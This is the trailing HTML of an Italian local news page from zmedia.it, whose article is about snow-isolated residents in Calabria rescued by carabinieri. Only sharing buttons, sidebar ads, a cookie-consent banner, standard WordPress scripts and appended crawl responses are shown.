.td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Fcalabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Calabria+%E2%80%93+Abitanti+isolati+per+neve%3A+soccorsi+dai+carabinieri&url=https%3A%2F%2Fwww.zmedia.it%2Fcalabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Calabria+%E2%80%93+Abitanti+isolati+per+neve%3A+soccorsi+dai+carabinieri %0A%0A https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/&text=Calabria+%E2%80%93+Abitanti+isolati+per+neve%3A+soccorsi+dai+carabinieri" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/realizzato-a-gioia-tauro-un-murale-per-ricordare-il-sacrificio-dellex-questore-di-fiume-giovanni-palatucci/">Realizzato a Gioia Tauro un murale per ricordare il sacrificio dell’ex Questore di Fiume Giovanni Palatucci</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/tragico-incidente-nel-reggino-18enne-muore-schiacciato-da-albero-che-stava-tagliando/">Tragico incidente nel reggino: 18enne muore schiacciato da albero che stava tagliando</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ZMEDIA"><meta itemprop="url" content="https://www.zmedia.it/author/zmedia/"></span><meta itemprop="datePublished" content="2023-02-10T20:04:43+01:00"><meta itemprop="dateModified" content="2023-02-10T20:06:04+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Calabria - Abitanti isolati per neve: soccorsi dai carabinieri"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151.jpeg"><meta itemprop="width" content="828"><meta itemprop="height" content="652"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69763a7fd7b23
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"8d310a55e2","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-d","today_icon_text":"cielo coperto","today_temp":[6.8,44.3],"today_humidity":98,"today_wind_speed":[4.4,2.7],"today_min":[6.8,44.3],"today_max":[6.8,44.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769353200,"day_name":"Dom","day_temp":[7,44],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Lun","day_temp":[10,50],"owm_day_index":3},{"timestamp":1769472000,"day_name":"Mar","day_temp":[8,46],"owm_day_index":11},{"timestamp":1769558400,"day_name":"Mer","day_temp":[13,56],"owm_day_index":19},{"timestamp":1769644800,"day_name":"Gio","day_temp":[8,47],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[71608]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1167/1374 objects using Redis
Page Caching using Redis 
Database Caching 20/173 queries in 0.231 seconds using Redis

Served from: www.zmedia.it @ 2026-01-25 16:45:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -159
content:
{"71608":206}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hlOahgiOepjcKwupygCOrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769355909246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>